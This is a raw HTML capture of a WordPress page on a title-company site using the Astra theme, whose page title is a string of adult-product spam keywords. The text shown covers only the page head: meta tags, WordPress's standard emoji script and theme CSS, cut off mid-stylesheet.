

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://absolutetitles.com/vibrerende-c-ringer-x-cam-gratuit-vibrerende-c-ring-lang-anal-plugg/
body_size: 33422
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Vibrerende c ringer x cam gratuit &#8211; vibrerende c ring lang anal plugg &#8211; Absolute Titles</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Absolute Titles &raquo; Feed" href="https://absolutetitles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absolute Titles &raquo; Comments Feed" href="https://absolutetitles.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/absolutetitles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://absolutetitles.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:106.25%;}a,.page-title{color:#991538;}a:hover,a:focus{color:#01578c;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Marcellus SC',serif;font-weight:400;font-size:17px;font-size:1rem;line-height:1.5em;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Marcellus SC',serif;font-weight:400;}.site-title{font-size:25px;font-size:1.4705882352941rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:none;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}h1,.entry-content h1{font-size:60px;font-size:3.5294117647059rem;font-family:'Marcellus SC',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.3529411764706rem;font-family:'Marcellus SC',serif;line-height:1.25em;}h3,.entry-content h3{font-size:30px;font-size:1.7647058823529rem;font-family:'Marcellus SC',serif;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.1764705882353rem;line-height:1.2em;font-family:'Marcellus SC',serif;}h5,.entry-content h5{font-size:18px;font-size:1.0588235294118rem;line-height:1.2em;font-family:'Marcellus SC',serif;}h6,.entry-content h6{font-size:15px;font-size:0.88235294117647rem;line-height:1.25em;font-family:'Marcellus SC',serif;}::selection{background-color:#9e012b;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#4a4a4a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#991538;background-color:#991538;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#991538;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#991538;background-color:#991538;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#991538;border-color:#991538;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#991538;}.entry-meta,.entry-meta *{line-height:1.45;color:#991538;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#01578c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#991538;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#991538;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#991538;border-color:#991538;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#991538;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:2px;}.widget-title{font-size:24px;font-size:1.4117647058824rem;color:#4a4a4a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#4a4a4a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#991538;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#01578c;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #01578c;color:#01578c;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#01578c;color:#ffffff;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer{color:#efefef;}.ast-small-footer > .ast-footer-overlay{background-color:#68001b;;}.ast-small-footer a{color:#01578c;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#8e1233;background-color:#8e1233;border-radius:10px;padding-top:18px;padding-right:40px;padding-bottom:18px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#106ca0;border-color:#106ca0;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button,.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{font-family:inherit;font-weight:inherit;line-height:1;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:768px){html{font-size:96.9%;}}@media (max-width:544px){html{font-size:96.9%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://absolutetitles.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:510px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f7f7f7;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(127,0,34,0.88);}.ast-small-footer-wrap{text-align:center;}.ast-header-widget-area {line-height: 1.65;}.ast-header-widget-area .widget-title,.ast-header-widget-area .no-widget-text {margin-bottom: 0;}.ast-header-widget-area .widget {margin: .5em;display: inline-block;vertical-align: middle;}.ast-header-widget-area .widget p {margin-bottom: 0;}.ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.ast-header-widget-area .widget ul a {border: 0;}.ast-header-widget-area .widget.widget_search .search-field,.ast-header-widget-area .widget.widget_search .search-field:focus {padding: 10px 45px 10px 15px;}.ast-header-widget-area .widget:last-child {margin-bottom: 0.5em;margin-right: 0;}.submenu-with-border .ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.submenu-with-border .ast-header-widget-area .widget ul a {border: 0;}.ast-header-break-point .ast-header-widget-area .widget {margin: .5em 0;display: block;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.3529411764706rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar 